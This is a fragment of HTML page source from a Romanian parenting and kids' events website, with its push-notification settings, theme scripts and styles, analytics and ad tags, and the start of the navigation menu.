oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Abonează-te la notificări';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te-ai abonat la notificări!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai blocat notificările!';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Îți multumim pentru abonare!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai abonat la notificări!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări.';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ABONEAZĂ-TE!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonare';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmează instrucțiunile pentru a permite notificări';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    

var tdBlocksArray = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    

    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_smooth_scroll=true;
var td_viewport_interval_list=[{"limit_bottom":767,"sidebar_width":228},{"limit_bottom":1018,"sidebar_width":300},{"limit_bottom":1140,"sidebar_width":324}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/gokid.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=6.4";
var td_get_template_directory_uri="https:\/\/gokid.ro\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_theme_color_site_wide="#d92984";
var tds_smart_sidebar="enabled";
var td_theme_v="Ni40";
var td_theme_n="TmV3c3BhcGVy";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .td-login-wrap .btn,
    .td_display_err,
    .td_display_msg_ok,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up-visible,
    .td-mobile-close a,
    .td-smart-list-button:hover,
    .td-health .td-module-comments a {
        background-color: #d92984;
    }

    .td-health .td-module-comments a:after {
        border-color: #d92984 transparent transparent transparent;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d92984 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d92984;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d92984 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-login-wrap .td-login-info-text a:hover,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-mobile-content li a:hover {
        color: #d92984;
    }

    .td_login_tab_focus,
    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-travel .td-header-style-5 .sf-menu > li > a:hover,
    .td-travel .td-header-style-5 .sf-menu > .sfHover > a,
    .td-travel .td-header-style-5 .sf-menu > .current-menu-item > a,
    .td-travel .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
    .td-travel .td-header-style-5 .sf-menu > .current-category-ancestor > a,
    .td-health .td-header-style-6 .sf-menu > li > a:hover,
    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
        color: #d92984 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .td-login-panel-title,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #d92984;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d92984 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d92984 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #d92984;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d92984 !important;
    }
    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d92984;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	  color: #d92984;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(217, 41, 132, 0.7);
    }

    
    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
        background-color: #2985d9;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2985d9 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2985d9;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #222222;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #222222;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d92984;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #f4f4f4;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-mobile-close a {
        background-color: #d92984;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d92984;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d92984 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-mobile-content li a:hover {
        color: #d92984;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #0a0a0a;
    }

    
    .td-footer-wrapper {
        background-color: #f4f4f4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-sub-footer-container {
        background-color: #49b8b2;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:14px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .wpb_tabs li a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:Roboto;
	
    }
    
    .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-excerpt {
        font-family:Roboto;
	font-size:15px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Roboto;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Roboto Condensed";
	font-size:48px;
	font-weight:normal;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:18px;
	line-height:30px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        line-height:30px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Roboto Condensed";
	font-size:20px;
	
    }
    
    .td-post-content li {
        font-size:18px;
	line-height:30px;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	font-size:28px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-size:16px;
	font-weight:normal;
	
    }
    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	font-size:16px;
	
    }
    
	.td-sub-footer-menu ul li a {
		font-family:Roboto;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-weight:bold;
	
    }
    
    .category .td-category a {
    	font-family:Roboto;
	
    }
</style>

<!-- GA4 Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0QG1CJ1GFE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0QG1CJ1GFE');
</script>

<!-- Old Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-33247513-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33247513-1');
</script><link rel="icon" href="https://gokid.ro/wp-content/uploads/2015/07/cropped-FAVICON2_GoKID-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gokid.ro/wp-content/uploads/2015/07/cropped-FAVICON2_GoKID-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gokid.ro/wp-content/uploads/2015/07/cropped-FAVICON2_GoKID-180x180.png" />
<meta name="msapplication-TileImage" content="https://gokid.ro/wp-content/uploads/2015/07/cropped-FAVICON2_GoKID-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- script src="//www.anrdoezrs.net/am/8207386/include/allCj/am.js"></script -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq)return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '535280459975329'); // Insert your pixel ID here.
        fbq('track', 'PageView');
    </script>

<script type="text/javascript" src="//ro.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2025 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>
<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2025, MASTER: ParentingAds_ro.GoKid.ro.All site_NOU */
ado.master({id: 'fJ6X51CoN2Yq91ZnxgBIbQoozUqbeCeInZL4Oqn0.OH.t7', server: 'ro.adocean.pl' });
</script>
<!--  end master  -->
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=535280459975329&ev=PageView&noscript=1"
        /></noscript>
    <!-- DO NOT MODIFY -->
    <!-- End Facebook Pixel Code -->
			<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5709 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child miniartshow-va-asteapta-la-ateliere-in-aer-liber single_template_1 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-full-layout" itemscope="itemscope"
                            itemtype="https://schema.org/WebPage">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9K8KCP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
</div>
			<div id="td-outer-wrap">
    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
		
<div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">ÎNCHIDE</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-homemenu-container"><ul id="menu-homemenu" class=""><li id="menu-item-31249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-31249"><a href="http://www.gokid.ro/">HEY!</a>
<ul class="sub-menu">
	<li id="menu-item-46315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46315"><a href="https://gokid.ro/newsletter-gokid/">ABONEAZĂ-TE LA NEWSLETTER!</a></li>
	<li id="menu-item-38359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38359"><a href="https://gokid.ro/arhiva-de-newslettere-saptamanale-de-weekend/">ARHIVA NEWSLETTERE SĂPTĂMÂNALE</a></li>
	<li id="menu-item-38752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-38752"><a href="https://gokid.ro/arhiva-newslettere-povestea-de-duminica-seara/">ARHIVA NEWSLETTERE &#8216;Povestea de Duminică Seara&#8217;</a></li>
	<li id="menu-item-39711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39711"><a href="https://gokid.ro/pachete-de-promovare-preturi-gokid/">PROMOVARE @ GOKID</a></li>
</ul>
</li>
<li id="menu-item-36913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36913"><a href="https://gokid.ro/c/ce-facem-cu-copilul-in-weekend/">WEEKEND</a>
<ul class="sub-menu">
	<li id="menu-item-39279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39279"><a href="https://gokid.ro/c/ce-facem-cu-copilul-in-weekend/tabere-si-excursii/">EXCURSII ŞI IEŞIRI CU COPILUL</a></li>
	<li id="menu-item-60782" class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-60782"><a href="https://gokid.ro/l/locatii-kid-friendly/de-vizitat-in-romania/">DE VIZITAT ÎN ROMÂNIA</a></li>
	<li id="menu-item-60781" class="menu-item menu-item-type-taxonomy menu-item-object-locatii_category menu-item-60781"><a href="https://gokid.ro/l/locatii-kid-friendly/de-vizitat-in-bucuresti/">DE VIZITAT ÎN BUCUREȘTI</a></li>
	<li id="menu-item-65783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65783"><a href="https://gokid.ro/oras/bucuresti/e/evenimente-copii/">EVENIMENTE IN BUCUREȘTI</a></li>
	<li id="menu-item-65785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65785"><a href="https://gokid.ro/oras/cluj-napoca/e/evenimente-copii/">EVENIMENTE ÎN CLUJ-NAPOCA</a></li>
	<li id="menu-item-65784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65784"><a href="https://gokid.ro/oras/iasi/e/evenimente-copii/">EVENIMENTE ÎN IAȘI</a></li>
	<li id="menu-item-65787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65787"><a href="https://gokid.ro/oras/brasov/e/evenimente-copii/">EVENIMENTE ÎN BRAȘOV</a></li>
	<li id="menu-item-65786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65786"><a href="https://gokid.ro/oras/constanta/e/evenimente-copii/">EVENIMENTE ÎN CONSTANȚA</a></li>
</ul>
</li>
<li id="menu-item-24034" class="menu-item menu-item-type-taxonomy menu-item-object-event-categories menu-item-has-children menu-item-24034"><a href="https://gokid.ro/e/evenimente-copii/">EVENIMENTE</a>
<ul class="sub-menu">
	<li id="menu-item-23275" class="menu-item menu-item-type-taxonomy menu-item-object-event-categories menu-item-23275"><a href="https://gokid.ro/e/evenimente-copii/ateliere-copii/">ATELIERE</a></li>
	<li id="menu-item-27387" class="menu-item menu-item-type-taxonomy menu-item-object-event-categories menu-item-27387"><a href="https://gokid.ro/e/evenimente-copii/teatru-copii/">TEATRU</a></li>
	<li id="menu-item-27484" class="menu-item menu-item-type-taxonomy menu-item-object-event-categories menu-item-27484"><a href="https://gokid.ro/e/evenimente-copii/spectacole/">SPECTACOLE</a></li>
	<li id="menu-item-28230" class="menu-item menu-item-type-taxonomy menu-item-object-event-categories menu-item-28230"><a href="https://gokid.ro/e/evenimente-copii/cursuri-copii-2/">CURSURI CURENTE</a></li>
	<li id="menu-item-29487" class="menu-item menu-item-type-taxonomy menu-item-object-event-categories menu-item-29487"><a href="https://gokid.ro/e/evenimente-copii/targuri-bucuresti-festivaluri/">FESTIVALURI &#038; TÂRGURI</a></li>
	<li id="menu-item-39905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39905"><a href="https://gokid.ro/c/activitati-copii/tabere-de-vara/">TABERE</a></li>
	<li id="menu-item-29602" class="menu-item menu-item-type-taxonomy menu-item-object-event-categories menu-item-29602"><a href="https://gokid.ro/e/evenimente-copii/filme-cinema/">CINEMA</a></li>
	<li id="menu-item-27511" class="menu-item menu-item-type-taxonomy menu-item-object-event-categories menu-item-27511"><a href="https://gokid.ro/e/evenimente-copii/evenimente-pentru-parinti/">EVENIMENTE PENTRU PĂRINŢI</a></li>
	<li id="menu-item-53365" class="menu-item menu-item-type-taxonomy menu-item-object-event-categories menu-item-53365"><a href="https://gokid.ro/e/evenimente-copii/evenimente-sportive-copii/">EVENIMENTE SPORTIVE</a></li>
	<li id="menu-item-46681" class="menu-item menu-item-type-taxonomy menu-item-object-event-categories menu-item-46681"><a href="https://gokid.ro/e/evenimente-copii/evenimente-speciale/">EVENIMENTE SPECIALE</a></li>
</ul>
</li>
